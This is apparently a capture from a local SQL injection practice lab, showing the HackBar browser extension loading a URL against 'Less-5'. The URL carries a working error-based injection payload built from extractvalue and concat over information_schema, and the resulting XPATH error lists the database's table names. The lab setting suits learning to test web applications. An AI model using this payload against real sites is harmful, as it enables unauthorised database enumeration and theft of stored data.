 Welcome Dhakkan
XPATH syntax error: 'emails,referers,uagents,users'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli/Less-5/?id=1' and extractvalue(1,concat(1,(select group_concat(table_name)
from information_schema.tables where table_schema=database()))) --+